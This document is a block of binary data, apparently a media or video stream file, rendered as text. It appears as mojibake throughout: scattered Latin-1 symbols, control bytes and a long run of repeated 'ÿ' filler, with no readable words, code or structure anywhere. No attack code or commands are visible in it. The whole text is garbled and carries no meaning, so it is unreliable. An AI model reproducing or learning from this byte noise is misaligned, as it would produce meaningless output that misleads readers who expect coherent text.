€À¬ðL€—K}ê2ðœüd¾u:³ñ¼=gÖµ¢œ¦šŸ!g ÀÏ¡6Z¬3¿ÉÓCGãÝ€r°Ðê^Ë/+rÀ:—QœÐx BñB¥ø*¼ÖŽ†´`µ%ØKô^a…Ô ð ž`  GÚÂý±'—ðFcþÛð j	÷Ï“:#ëLºíp’I~ÿ¥G 	ƒm¹©R^2 03œóç™¸"Û(šh"œˆHøÃ“*Ä@ÇÍÇÆ¨ 8!ÉÃ<RB"HŒm-—	Û+·xÌH Æóœ¿uCXb†âT¾4‘e ¡ýEQbå²U?06nÚÀ#y£‹±áØ°‰PÀÎª°ùàˆà€p1Ó;PèÐôòäý&¦\:ÿµaéZ7ÎJŒÅ#â÷?©‡Ál .€´Ý¡x Œ¿G ‚ÍÄk¯@ =À‡ß±Ua9á`8àˆÑ lnñ¨ÚPŸî¦…]R³<³T> žXÌ_ù²øz€®Ä(nÀ„›ÙnSA¡×
YBãÙ7.ÖSþ!:îða¢(Â5×PJwñ%¿rE¶NF—ïŽã8‡£ø5æ €õ?ý  ®M-º=°p º€]Á+šÄ'™üµ¶?áÉ7ß0;úÏX?Oeî
²R0G z•° -ò~Þ4„8Ï/Wÿ±xˆt8',ÐÀ®y8Å8ž_ÁŒa¯YÇ÷ã`LaD]&N	  Á ' á#à¯¬KXÅ„–uŽ†ä
r®l‘Ï)›ÿ"$TD,i”0[  ÃTvyVk´ ø¶/á.±H  #	)ƒúh$À„‘±‹KøÄ	9H °œ5‘Y> çÅaÀŠlÓÀZúái˜s 	¶²,ñ G e)C@ €¡Fð@.! ò"FæÚkMmï…)ÃC½¾ÐéÔŸÍ¢ ìÁY0Ÿ0—e  7ç#ü¥Ã "€¯ìBøƒÁï†.Z`†C’q"à0Ï,'¦L ‰ ¹Çò”8€ *  q¤ 	® >Vˆ03’6 n1Œà­ZÞOô ê´žÐ¦Áàñ ‰¦*µÅþ|âˆbTß|á‘
®qm@CÕ‡²‚J[´*\~Î‚G ½ðY@P r¤€îdMÈ‡ÏmªAÄD;±<ñô~x,Ó  7@|ñ€#ÊV~÷¤ñÞàÿiñ] s€ \ÀÍ@  J<	´þI ?€@ñÈìgAÒ7ìÂÝÝ€ªŽ€à2Á@Cªí(ñÏ-‰ëi&YqPf ³€	”ÃÌR÷:`ùÃYáòä7{™öŽ6“²AO2¦ØHxð±þÿ #dÞ|G   À€™ß
ÓôÞúòJp¬..  €ê&ü³‘í§þ ÔÈq˜˜€è% ·¼F8sÿŽ€Y€@ÞxÝ@;N€ ‡ˆ« @vœ„ÇðyÊf@mþ-Â¯ûçÁZ¦b¹àö¥¡7à¾  9fX7+¼Ü=*ˆŠŸô\`4ÍÁ/@öð2wÎDUé6Ó•S,è  •³pT&€ŸS
ÎyG À #$ÀqpÀ "Àx7@1ÌÉ»ÉŽÏUýà*ÝÂ~?ÉÛôoü?3Ô¼Áe F@ é{\†?\­þ#Ã…`ÞÅÀ#B‚,D 	€€l` ¥!ÜC¤ðÓL@°iéÁ3²+ëÈÄQj(!Â%)Tðløê €¨ð` eTZ½äÜspÈ´ƒ2’j­Áu 2ó¼XEV(Õ¢·ùå€0jÂM¬	¬dñ@G   )ƒÏÌa  €+€P3˜#mä	Ã¾ùÐ ®`k«ÀÎ'‰4MLLâ„ƒÈ;,ÿpøJ`J[Ää!‚E±ëAþxƒ¶M×°YÀŽÀÿ&ªFKÑëÇŸào‚É8ê ‰ái8ÆÛ$õ0"STôF ë€¿Â  ¦HåøcA(Ëëß™;$3¾Ï( "  e †tì'ZÀLSÞJ‘ŠÂ¢€æŒˆÞ G ò&"òü ;pP\7L íàÒ  2€xpæy£z¡"ÂÀ ¼À› hAÀ €ë H™0qGmðx”Žî;¤Šô™U” r °˜<pPc•ƒÕ:‰@Pªä€}h¡†ˆ8-Cú< ¢ú’G«JA ˆO·qxNyÁ%ídåA€I˜K\Æƒ6	í¢îB!ª5§TjY¿F¦”9( G  ˜bêCˆHGû"»G/´'n0ìô†hÀ.¨÷Uà©-ˆ:C.„‡þ‹©€ŒŒ0T )G²à©éÐ ±ÀÀœÈÚ1N€VË,4P»({SBæ†ä f†8ìAÀÿ­‚áèÊ}g‹K/ ±`kÜT"Hoˆ+^À¹LÆ¢ÄIfj°b×8¯’.ùùŒUÇ,H   aD'ç}”˜	æ0@mÿþrñÀÂõ_Çÿð¢	 *`IG 1ÿÀleq‹K‚<ª[à˜a:a%×û! ^2 P­ë~²
QŽÄ¦š •Á “‚’ø"xk°dàHsõ…¿¤-\ß\QÒ hj‚Ø X&BGÖE²IdÓþ°mýÅ¬óþ!_œ®< ¥„Q–Ù$~‚¨Ñ÷Ôa¨JNŽûbJ|Ñ¡O9g‚h‡ãÊŸ- @ €¥Q@~	¹ à ÀD" ¤G Ñ½úåœ˜O
Çà-Ò¾H`ðøúTöÙIKã^Ðª÷à  ¤ƒj³5Ñ´£ÈR#ð´Ì§ùŒƒk°{ìÏXT@ã”ÿÀ¨@ Þ)œ2Vö$ÌL
ÇÈJÌo˜`r´ªðyhdjiûV˜üÂ€†fnF› EF°ñ„ì°r)éA/¶H¢"Àh*Ì¢³!¡¤"fÑ«–‹4'˜p]@¼ e08dE'öo©Š?G 5ŸYv³  
À, .kùê¡'‹HÐÌß¶¨G8h7	1Õ”*€)¤ŒIÌ½˜Cp=&@ @( ö};U]M(&1@ @&9Ê  0 h£ÏC(ÛùO s 4UJý²í£u ¶&¬ž@º€@pR %|×5®ý…ô 5Â“`=˜CüàYjß &Ýñbr)À2“é 4°ÃXV,Ü!vÌG  Fî€91Ø¤^ ÝµA¤ Tß3 7+•}àè|U‹¿–í4ZMlK¥Mh.  ø 

PøW„ÚÃNÿ³o#õ˜,¬”êB˜qfÖCþð;6+Ø0S”•à   ¤øhù…LÝÀ¯àiÿ·ƒdÑ„ìYÀAN” Ð.„uÑŒd£?€y±þ« 
M(¶ s°fM )fHÍþ·'ª¿ÿy@™]4º?é3‹EG JùŠ÷Ì-€t,œVNÑAV2>!PÚ©•œ×~`Þ8pGá° (h¶ÂŒÊi†ƒÅ•°+˜ ?@¸¨œxCÈ¹Ó 2Á‹[çÇæà¾+=¨D{¹Í÷\á„$@¹~Ñ¶ X4Í±‚9À!Ã$pÚI¢,µÃvà¶¼à§B|!¦½i˜F”C…6ò%M–N¢Ì  ò  ÿ¬ÍBð‹ÿó0°RG YaÛÑ.` €½¼öX‹F| +IÈ[Œ Ù@ “Ó2õmP~$UW{ÌQÂ0ÜØ®Gù…qâÀ ¨1*XS]æy2r…XfÞ±”ØÒø^÷sÑ‚SÜQ ujCà	u)¹ñˆ ŠÇ´
‹ˆð J Ä¿à€ € €˜™`cy@@MŽÄuÐ d(GŒ‘0@ @Á²ùžCG ¤(GŠ—   òÃ€  (6^¯:XÑGð€à (/Ä– ôþœð!Ø Ày ñP ¼®TGø³ÂU“`h¤nÁlLõË,ÐáóÉ i¦  ˆZ‰BQßï(`´R€ÞÅ¸~Çà=•½c¬t¤}0Ý©îÃ ]€^…õqjÑpk@ @3@³  ^N05Þ’/F  x ZÉ²`"ÍL9ñ G ð>÷gY©¶-<A;Ú € €Ì@K^¦ lP$˜¢q‚   "¨À¥:FÂ}v"$ýÆRf  ùJ&=ûÀöÂL0¿fÀG*pÅ7Y~ a%ãXð@zˆ0„ÃB	P²6àÒÞ$DÚiûSBq*eöQ-6!kPcIL>‡-†‹ #yià…ˆ(mÌo. [ Â¾£‡Æë¢‡ ŽJ`§h  0DTˆBô·Ì„G ÿòûdi8 AòF[ÍcÀÐþ4e‰™û>  @P—òj“@Ðêªþ- ò@ Ž–ªÔ¤	 W @ 0 \¹f!×µŒÖ¶›+€ €8v»˜Â8ò¶–X”+Q¼$)°° € ð)jŠ1ðCÓ rýõ¬ qƒ¤9“wY‚bŒ³ùá©‹nbåÖ‹ÍöÁÌåÃ¦L<i‘Ž»Ì	qU–@ pˆNkG °Vâ‚_‚üØ¦@;àœ}—ƒQ |/µ~Çß¾ÚF€OG`@µ
ÍÉ¤Xf„à    jOÁ  €  <°ß¡P %DX&á~—6%g7¨‚¬98‡0)*3ê B)˜!Xpà`&ôÿ}¢°B|PP˜é’ € €º‚€ €k6ÙðâC „x  Þ JÊe­¦ W¨ø  '€²à¤Ñ€ @qyŽI°g”G hÒÃ!Ú Tûo }kü#Á—»r@0£BèŸÅ@ à‰HêK0!PKã’,¯ˆ t‚ÎéŸÁ£Íß& ®à Pmã^ó@ €ÁSBÅ†]‡\Á	à>@ªÁÀ!jËÚˆ9Þ˜8Ñn>ÊÒÂ8ñÊ¿ ½+—ûàåàëûO¿´ü  Â  €Ð ^h8x‘¯Ö
6qy€U5RÀ_c9|rM<(°G °S„–:\\øhUÉà®Â·`¨“ ¿ÚÞÀžh/õ¡Ë¡	‡¯l]ƒ{Õ- (t ¬QÖ¥„’P 8}½T°Ë¦´ :?×Æ°žTu‹H.¤£"s£Ã¸'t‘¨n!~?Ág „y`Gco¾¾‡'’Ÿ^QŒ–£‰Óå¾W”²{ó1¾Ö´ÌkµêŸ*×œ_&ß€  "° /ö,Á1â]{œG +¾å0a«	,§*€,À à¥8Ã¨:I`±N  ˆ ÕvËêMí–€>ýO¼@FF9
’Œ  4 +Õµ_ÕrBŠT€ €¶À  &€w 8ÈÐãÿÉ Û[@ÒG  	±ð–t0Ø*uv}j0q´Üÿo—Ïˆ›¼âÑÀð{×¥UYñ¹}ì­»ÿÞ:€¹>  €>@ –X 8R`Nß!¼Žs|VG æÁ  ` ˆa\t-;Yˆ/Ì[ÄA¦!')ßÀ­0Ï(‚80è ûä` àŒÆ¾³ð(¤Ôà pj‹'S˜JÐl8¯Ü­ÂÀ6÷õÙdåÌ	f¾Ñ¤B`+’2œ¾h—UžëŒ ”CL	üp¡áOžÄÂ/ÿNž„O`ÿÒ’ÍtOë˜}œ
5žŸ_6¢5'~Ç©@ÐÝø  @ 
3RG 2‡v?ôÆ›ðBK	8aäÏE€kx 8ÜŠ±–=ª³%ÑW¸Ê ¥ z¿Õ„BÒT	_s_iÔ´Dƒk¥ÿ¹í©xz'°ÓÆK.Èé  #%€‚´Åˆ¶DF"02G0Ëô’Y–z¬EÑÊÐo­MŒž:¥óq~¬^[¤ =ëŠÃÆ¯€øjA?‰;)‰×îÍ@¯¦t‡‚gÔ[ ®? ¥æjG !¨w(Cð ÀâØâæV]W3!½9€Ð 8øÝø  ” L7šè ‘E6ßÒf€˜‹…Gá~š`.´~Ì3«FÇRá–EFç®|á”Œ$ ÚóÛH¶áÃ*Ys%€Å–`J¡“©ƒ ë6(‰  € -¤óÄwiE6µãE8Ð  ƒSË¤.KK  X 
¸<h<'“I%‡ÿ±#¯÷G a6ÖÖdö0'ý÷BUå¹yYŠ^Šã\òW5Ÿ@Ì   @]Sø4¿õÏ1øx=È0šÆô`t¨a7µk59€[{ÐÔW%bJGþÙÇÝr !)l¼0è M¼¦Vqs	ûaW e‚±bZ™  OhBÖ$¦@ç@ÁþÀŠÎÀt´» 
ðîˆ61áëô €$H(ö
Æs€ÜH°cÄ(G V‹%’|XÎ-á*ÑÔ Ò ‰”!J~¸VÛóû,¸#u&wº¶)Z+{#¶qYQ‹I‚÷ ò•Wèfh‘=~ø  P
 À’ìµ˜[²ÒW20Ð€ gÎ>ÀéE¡\P2TbTØÎ!T<LlÉ±0=ùülÂ…Ð–ƒM7NÛM Ài>@>t4ÂCæ±5Š Ú‚ÄPð Š¡.ø6w¬‚ñÀJyu\PìvÖÔˆ$"ZavG Ïl ÄªØÎïÎ¸¼ÃƒÎÜà  .‹y×™ »ƒb4?k‹“W¡€a4Œ[Î–Yôn»dt„I÷{¥ß~¢; ïµÔèC†
À¶÷²–v;J Z€ÔUï}AŠÌ¿,²xJ ÀJ‹Ž»ßbª ÿœà°Æ Pc¯R˜Gî¨
&oF]!@[å6é­œ%(¥pÒ;«dq±,.Ñv<hŠÕ	>M3±¼Á
G RKB_†éâ ´‰\¶ÚTì_œ 8£õ#Lõ€"CÏˆ0]
K‚˜Ù5h¤Ñ¶V ¾²ýREËýN
Ö²qW_Æmý‘ xáÑÃÝ¸Ü·Ü>`  z ààkU8¶5Ôiö$ƒD)A‚>{%oj€q£Ø0Ml	Ó‚á1pÌŒcƒ¬ÀîÀ¢óën9L{ Pafò aW- $ûI"GAƒgCJG Íb€ÏÔ&>G(±ÞýÚA¢ $]u!œúø Ç^³´  `ü7SMfYÌÉ¡
ÁkæÄRQ äÖ O‡’DÂ Œ«o¼Cgì?±ÃþdjöÆS«ÝÚéª$-ÕO}	zíåÕŸÍm«¹J~`·è ,RŠ9Çèr2N	4I!ÀL˜ýé€g¤4ò´€ Wt£0 aå £Ê} à$6
fä ‘î ´TG ù â@›–ÀÊ¡9ãÎ˜æüÝ 6 ' à¢’´ü?Þð€ . p€ p\Š@ @œp#@à ò Å€ò(@êaÞˆ  á.ßÛƒH¿Ê’ú¸³²O<`‰ÿ7æ‡dû›¼Óâ„†”lß+À „2îÒ²ÒÊ ›qÄ]q Šp3Ž49ìÆ¸å1uµ²`Žl87ÍÂ„P¥5ïí¨ÈF>pG „{	A;‰Áöü½v#ÒaEÏÎ* :+ ÝÛž€ ˆëH  ýH5,xá¬ísÌ B(ÁMÏ=¾Á@õ|kåÀ?ôÚ£=×%°²ðDÀ„±×ø€(v«vhŸUJV×†Œ
©7ü¦Î%p!Uþ ·9« .âª0»¡æy5X/ø ”#À’”±ò{@F¡4»
’//õ¨HS¨ýlHjF±i@Aç¿PèÇ G ‡…HJNPDË£²Áã/@Ð^ãÓN 5Ç…Ö@   m¶I+˜pY}—>g@ †b¥o?å¸ŽJl;Émv8Ù.;hÆB€ÑdÅSÇ€ ŒÑ¦„à¸š°ß±#Ù( ŠbŒ2DðD€ [Eû†ÑÔûù7å:ß@¤‚±yµÚ÷¾ët'“/¿çÎ*vb÷Ž?>^ïeUâ$ª>~sçëÄ,¼0¿Õ G !TÆ'—CÒ•`  $9¨ø!„. Z»J`ÞÈûýÅ†+À÷,ÎcnÐ šJ6 _/Ç0‘ªèOÇ£­/”˜Â=‘ìH¼›ná2Æ"  4'bMÀ«Ë¨‡yHS ˆ %$ öR~8 ¬¨ Tx OVÇáYÿû–Ùkã#7z0’jX…©9¿:ÉµÚÔïÝßüélPkÃéÏëÅï¡oÞ€G =•€ÏnB“²£Ï”ì`7²Ym °•Ã‚|ŸÙÈâŸêLP¥'A©+S“N?º0°Å¾R¤)¤Ï6Ç ¾ áW6¯Xfˆ"Œ)A>™…  ¤   §‚@   0·Úyàô8Ã?ˆý,(ÀÀ”1¤]¨vwî¡fX¡¤SO¶fÐðT–O#«UsUÔBß¼cÌ˜¿©F“?``ŸX (té1G ùnÖÌŒÓ%6,Æ ƒ£{Ü˜ýÁçˆ„„ëÖæp`©ÏKþÓ0êÜŒ0©: ½H`ñî£Ð'Ê+ãÓ6­ÔXÅ ›: )m­`fÿÍäCå•H{<ÂA 6ÓÜð,@øa!$Ž€&±ÜýQìlvä†+°d‹‹¤+î¨Û”"‚›ÿ-âW
°À~Øß1´Lµân+-ðàÒâe.2’¹ëÉ,ÏB£?I©ÄG œ8{
àxÉœFgÀÂHY
6½š€ºØøÈ¡ÄØp1ï‘6À‹
æ¼›f"#Lp®È¤ žæ€æª³>÷ÃdJ®®>åÒòõÄ­C0O€À@íMº¿0GÃöôcøµJ›@À›êõÈ‚aáÁ£œ+€_žT b@nõ¾ïö‡êW1:N§Í¬ìq‹< =éN› …M"öƒm¢G ®Rf…–ã±™QŽˆÊh±ì$T6íà±xÅ›¦F!àáã¸Õ*Éð0G
‚	¸¡¼¨ˆRCäß{ë¦õÐ|w¬Ì»Ù°	GQ^˜Ýß¾¼ï4 e—{å’wºÛ7ô¾ü€ @a @@Nñ•#~Ü0ìâÕ¼ãÞ AA
|bØÇVdh9	˜ À AÃÐÍ°„S bu\ 
¼<¬]ûàûÌ1i	¥ÀÒœJ+ Šƒ\NcG s€Ž@°‹­†@'	‘—Ã)…¦À @\ÐÒ"ÐšˆŠZe 0ßƒPØînfúß`É)L(ëÐÐ+ã€`4	ò…ØoåzçSG™ïUÉy5)ßÙ9€ý-Ó¡µŒþ£‰”¿yúÛKÅd”>à á€—Z((š³Þÿ¡é@ò„Ã{€@  )žGH*Pg,E1—’Œp\@áŠàÿ# `"À^b€ Pà  T²G Çg0C%Å€˜ ¤—w	`á-ÊÀË`QØU	ÿc0@j› âÄlrP
#Œ†¤’¤ACa­{i¦¡ÀŽ¾#AÑ‰¼v²Š±¹Fú‡nmÏýõc¹Æ5ÿZ2O¦*¯C7ä_eÞ€  ( Ö1h& ¾¾µH¶å-AJ°1û’  ˆ å€_K=ˆN,ÓÀTÍhÛ?<ÄÁùqF±óÆä µšð,ËÚ0G àÔ‹Ò8Šà‚ Žz€ÀOç5µ*0ˆ a]YÍ2Ã„äHÀµF<2I8Yê  MÓf ;L‚üLÿÐ¼ßÿVÞ9ùK?ß·å0J‘üæ¨2Ýé¦$„w"Åö´ÝÈWÁRÂß€   VKØR=X	õîÜd„ÃúœI `ð‚88 qÒÇžÊôhyá¨7ŒÈ"­€¹™€ €* vG ¬Ñ¦L *‚mT³È/à<-ÉQ- í£Yà€ ¨UÈD[aÎU ˜N#¶LãªŒ…Kj•Üïür¿
ßÆ?ò!fr#Œ-UkÿÄm°-ø  @Aöê®wZù·Ã+ì[(á”Ki MÅ`Î =™óà°"½sƒ‡ÿÝ€+j À!Ûö˜§(ôã5‘P0 }/ŽU	X¤Ì;
{0 )h¥¸t qä ó‡¼ ¼/œÚ|G ˆá$³¾d€i–Á´nFcƒt¥ <Ñ€ @Ôw 
RÛï@íH¯üž-±ïüè¢a=BææÈÓ›sÿšCzFù6Ä½Q°ÌƒÆê«è_ð 
¢J€R‰æ6)r,çþ.“õï×À+€, &ËÎîøz° tB à~º­
È*È)à  P¸êzF€ =>Þ8Ø8¨¾:ÝõJ¼	¢ç	ðsS7¸)Á\q¬1ÿ¥ G @ J³,ƒ@Dìmˆ*{Ü€ 	–(|#¥nà9Q©W	×›°£Íˆ¨Žôg‡b¯Üá
éêÈ€­ñâp„V¶›øãÒÞL"~\Ÿ9lBû¯ö‘”™r%Ò[Íª"`Š(lÅW+Ø1—@e÷° Qå6)9·¾±è „é2è]‹“Ì$îz›Æ€­Y'€–Ïjc{Ä9æë†KäA!‚ƒíSG ¨8Ù^d‚Î°0 ƒ%$‰`J½ñ!è”:CÀ@:h@€"¸ƒ @ŒA„õIÞÌ¾îÝ ?í
Ïz×†šÈm{Gÿ«Ý˜Ðd—Óì²-ÿûRúWÎ—¯÷—‚v€Çà €IKèSÄQLÃ&à=p*º  3’_µHÜ^âÁ¨²‹a05 µh ±dUH 	dÀÚì<ÀAP±Í"É( ¸CI1‰t‘\àUøþØ¸Ø:¸G {U=ª–`ñ€4‘¸x‚  rÁ¦˜¦  ’ ÃÂúl€ @–ô T, @ @Vp&•EAÿä@ @À N²€¨E84pÿÌ	°#ýêt/‰b2Ò—çó¦ÁCYæ@ÈoéÖä]}ÊÇ³»þr?Ýš@%1ø  @Ç8eÕÛ<„•o€ ‡€à¬(²@ØÁ r…Q/²¢À”À%Óµî °)±ânp³öG aÑƒ{d‘À«1Q@+HÀDN<ÑZ| Jæ¾&ÚQ  °<qÊqr0w*ºŠý“‰8ZC_1cý‡Î€	À¥éþ‘ {P€•¡&=øËÊZIUæla|’Ä6˜@ V³$cý¦ÿîÈ€×HÛ¶÷Û"Û:õ½¬üwúh#ŸkÚÝwÿúæ³gŸ¾¸©æ´™Þ˜0þ €|“Eâ¶Þ”"zÁÀ §ŽG  8RÍ²ï1ÁEáqâ„¯àcÌØ9 5°   2}`uJÔÇ°”]é°#Uÿ²Wˆ É1™<¶€  ½ù²”€yÆa€úÑ\ ±8äD=³¸`FP8œ1rØÏ8È5E±¤
U•¿¯@0B/c@y è6µ2&DÙ€ €h
ÚÐrGøŽô\d.ÔZçbƒoyí&û!C±AgtßíŽ…UDÉ+ÉÓçG 5Ï>®¿vtó"Ú|ÏîŸ@  X?{çBµÓ0€¹ªb¾0`Û4M~ÖQà 'Ómà;Ø UA–¤V0 /hŸ¬dƒ'£$)'¿õl´`l4E&È'VZó×8y9ƒ¢¿þ.–07Ž“=¿]Ž¨Á(ZW¬¢ó`ØÒãé]¦˜d¥¢L–  _~8E€ ´#`à	îb0Ž‡Üƒ •¹²`$pA¯n'‚0Äò³G +XFŸa³7òo7þ™S0œ«ëQJ­×ÿøÙ§_­î´š#›Cÿr V„¿XRõô «MU€w­i`ÖI¤©µ@É›WxÅ˜ñô¦w%ì'V/’â¹À|EðV¶w|ŽÒ-]d¦0…‘¯ûa„hØ¥ Ç€’€KæßÕ¯@ ò(õÂ<Ùõ¦ð b`°†(Jâ¸ÒŠ3€$C†
hZ"G “Á §-¼0È4/òfÂž˜þ$Gç|°üIn!³ê¶õ¼"±3Å¥¶[M”áô,ø   ž@¨üiÝÿ¤ZlXËÞ·eTHºá¤NÆGyl 	.®f áÆÅ«ý.|Ö„Ê.¡¸+-ÑûrMÜÚ“	;QºñL¸Zˆ°·«¶   ²$VRîà3uG©&  f€L·ŒŠ(Ñ¯_—ÖlpÉmG góNU ¿àíýfð€ÆpU•ŸkHTj\  2Uofd:¿iÈ—É<˜~6L]>©ÃZTRíéÍ.ôå ÿY`Û'xYø”Ðr¦”£G µå„*+iãà·Ôïßq,0ËèØ°;v›È ð€!þZè*åRÍzQZ-g-a?ùá[8  +uê¡m ÃM¡”‘vÒÒØÀ{\íp¤P@äúùà‹€b‹G ò5â–"?¯Å €ïã¾âÆ3ð€þ›á`R[BZ–’€s)Ž,(™/oåÿ´zDH˜xJûßó°Ô½E½5éÌ:¹­~MàKðnÅ!\ŽLæTàºòòß—ŠÀõPü Wœ¿¤®–.'…sbÅ eÃLì¹š? 
â	!äâH$µÀV	ps¤†84Áÿñÿ!ÂâÂÂåYw`Šd Qæ@   0.Xx G ( pu´ä û¸-)ý?GÿüŽ| ÀZ_‘açÈ-^g‹*á1Ø‹ÅC±L  ¬ûôPõ¿p¿éùA@Ôåu®…ÿãþ àí€³„Ñ‰3†ŒŽ©ìÀN~8
/îöA4¯¢…RèÔÆ÷"A±#,1"ÛÛa½qd[ÿøÿÇÀ ;#a‚SÒr±Ä ,ûç¿C,¿Ý È!à•¤kC–š½ÿ„øgõ0\äÆ7G š+£Ø%,‘)ðMØzÑ#¾Lñ¨X °w	`!$;Œ¿Þ‹„@v TÞTñ 6`7mE-i· x€.®F@K‘€(<"pr±¬ø Æ :ÿˆ€K”ŠL`êV+b ¸¸ ÷!À=È@À@•¸Òª¤ayçßG°º¼‰oŽ*Eº?rDBæ•¢uÿŽÙÛIÏ2!TiÒjgÓ<.³š¦@×8™C—ÙG,ìG qÿø¤O8½&ÿ}Æq—áuŸ¡Ñ\ái”ÿótT‹¶£/ø§	{UR%cõ–½Âëàœ“.‡Þ>QPóYb…Gœ:XÀ%*œ×õ¥[~Þ	Ë
*]?Î7ÝøHæa×°ÐM¢¥“º§ñµ`›Âëá£º§?<®H° 30à¼U6mS€?—ßò€d±
ú CQ¶`áÊ¥/‡þ øàl¨¨£aá=X
G “ŒÇ¿ëšˆêTæü.¶ ÃÃ`’áí‡ßOÀj!@xŸVópÝJf~ûþ”/]Û½ô1Z˜  Íÿˆ¡	*é©cêßNÝ“1v¿çÊi’fÞ]H„jÄB5oÿ|´¾ÍÑ-ùLxp~L@å¯Ç÷¯ÿ(aßŠdFŒÏÛùcìåÐ¸]i•hÍ,¯¶äîVÁ0ô×ÀÀªnö]ïÿÄ¥ëâèî« ­ºŽÿÇ¢½{Âë‚” 8šŸm¿NG ¤3¤ø`ÁƒÓþ@ƒË›f_wÿâ 'DU¿da Ñ±†âèùþÍòY/¯¯¤`bíkj›Ÿ˜¨\¸0¥ÝËRÿ;Ç±
âP­?å¾‚XGÿøC›
‘28‘ÇSžºúÿEáG>¾_‘T\ÚÐÃA5š¡Ë7˜C(ƒ×ñ&8^áŒà,Ú;Cä7Aßô‚×…‰ö1AMz$¾w²;T«:>=¯¡ƒ©%¸wÐ<Š0XÿˆG ®0Ù†‹£| ú	«0 á 0vBÂP.¬BÄmL WS’C¸ñ XÿÌ¸8! î A  È *rb*Of|±>küV³vÃP.làð]@C‡1N}§÷Ð-4±Ì¸aõÜd âÁ eõÿéÇ„‹°A’–Y"ŽvÐ„#“ÏúÑ8Âý‡"aöŽ8Ã+À©h éeÐRp#ŽÀG @=8C>{U?Ár^‘ákëË0á <¸:ÈsbÁ[ª3Fƒ	úÀ·åpñÔ@Aï 9 ët€! Gb§þ}øaÀ€ÀòGPà:Ò*4wû@OLM·‚ŽAgq…Ô"»`¼À¾¾×W‚¿w&AP4è–ß}kÅ`öÀÃ&fâbÿçýJîTü2­÷U†»ž>ÿÿ‘”_3¾ctèg…Ô 2·÷k?ÿÄ‹ð×œ+n\óüDG {¸]Bª!1Ïõãæ'tdDzZ=ÿáu‘7u6Œ²ÿòËÂêÍ'­¾.ÿ½¹»Ï¾¾
ÿ8«Æžþh‘<ÿŠ¼.»÷bö£vÿÀÚíì¥‘"—ÿà,Í|Ý´DD—úPœeðº€³_©µ)¿°‚÷Wõ?@›~ñ‰Gÿ„@q)Ú_ÈkÂì/Ûý” 2rpº6¯d8óÂ_úà#°øX¸b‰Ú"@RûØòÛb{ßYøŠÐG bÎKØü	„Ìø]d©Æ”A‘-ðéË[ÏgÿÒ4UÖ5tZìñÿ¿O¾R6ŸÃà¤šfosúIö]ì±–w-¹ø@•NI–(ˆ0¯áe @
4ö*©`ÍþOpNnS PVúÎžð °’_àq}  €8 '‹>ñ Àå›ñž†7ÉzŠ!"²¸È  @ ¸@ ›‚€8ÎG ”Ï—2 	Ó‚D €€G¥×T ÁœÃ÷¼H   @Jàp. 7€ @ „8@ ›€b±ÇÆ†£ ö)&>¯ý¯€b½í$G½ú"L/eZ+@Ì¬cì  €Üÿ € K@  ‰ÿ…æ.©­Ð˜//ã¿Ï?…×ÃG|0O)Zx™Ê˜¥ÒÜ]«‡z–çmÿÄ@P?çbàQª‡?G ÿÂI¥~Ð×7åâ#ÿŸðw©§sü.¾ç<Æ˜ò	0–ˆTZ[i:ª,Uõ­ƒ²±˜,ÿà[HNPê´9?peÑÜðºø À(Ý:aÝ7§Md•F—Îwb–‡…¦O—WÜ8€ ‚$§Nï˜{   Ós§ÿàa†­ÿ¿]è	Jhßç‹
¨ôÜ.¾l'€}SYÎc?ª˜ a!Œ¼­ìHV…˜Á"XÆ}ùååB€ÊžG B ”M*¡€Ò_Ö¸ÿð :ŸÆÀo9_­ARwý @ìcy…×=œ7òH+!ÿBþ”:cú(
VH|/ËÜÖºLöJ7ý¯g‰Ëh¥€	ÿ„Ü&rƒR· À‘AS ýûÎ™ßEçÂ€rË$,0\sFT`„šø1sW{ü.ó¸q£3¡}ÆX–@ €‘,8   ¤KQ-D¿ÿ©_/»ÿÿDlpéG T˜"›¨W	,è˜c.Z—$\­'€cœÇ1Ì  	Þ´+ø/Md@
@ ¿ØÀ @hîüù  E@ @jä8 P ¸$Z mó»Ëî÷¼½ï/{Äóë_ ÔÐ5¨P9@4Ï¢••‰X¢‡ßïjËC¸å ,%kDKÂJpo¹‡Lå‡LåÖÜ­¹ür€qÆ¯óJ3™ËN}üó“(E«mþ÷ûXM@G ¥0Í©ñù('¥=›ƒŒó;œmî‚0oÅžo&n; ÷	›„à ^ã±¹“Ìº$ÛØ €.?©SFƒ"Mª§‘€ƒÁÃO¢ñI† WP¦á²9ƒ#˜>ÃÂaíR-.ž`P(N+¬ú¬Ñ]WA]ŸóR.ÀˆcµmyÁW83¦2Uå0  þ÷–4 q’!€ @6^ú¾\BÄG BÇàó„03ûË”ü º„çÐýÍ3_)’VOþe}šMá5 zCP PVœ2ê4²0¢X˜ƒ;Ih J7€ˆøŒŒG@Px 0€ p `Ô¬¼¸|2ËSÊ¤t¾f ÝsåuÉ]p¶µñª½0k{úPƒVá' sÐAcV¥ÿ­l¬ª8ÍÝÝ™œ 0kXéœgƒD5›×ŽÂ @ Ó¾ÏûØ  »`8 G ?‹ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿw!aD¸ 0:x‘ —
Ò‰Ãª*•O‰JÊP1ZaVU„pxè¡þgÝ	¡GA 0  àþ   à  €€! l£   	ð   Aš ˆ1"/€c\ah»•‡Î=Z cò6'„C³•4tQ …®všÂs¸?&œ¶²~LŒ"¾éî÷üÿcˆj›a¸5HgwhE‘â(Éü¨ä ²à’u÷¼\<èClKÒ£Òƒx´‘ÿVšg×ÓÛ5ü_
&€+e¬õ<¾ÁG7€àe_±1˜pzbhR7{ï€[G *lÌ´å,+Mgd¨)ˆA;(íù2)ô¼MÌÜÍuœ˜;9v;.®æ‰ˆ•÷ÇšÒ PvŠAv@…´Ñßì
	&_þó·Æ^SBJü#j=[â1m¶_)Oñy5ûÁ–é[³}€¾×ü5Ïá
µ›™ïàZ	|ëØØOã-fƒ<€Lˆ“X¤·>Àõ¢ŒnÃÆ•ÓÏ‚§'
